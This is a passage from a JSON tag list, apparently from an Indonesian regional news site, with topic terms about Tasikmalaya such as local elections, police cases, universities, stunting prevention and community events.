Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah 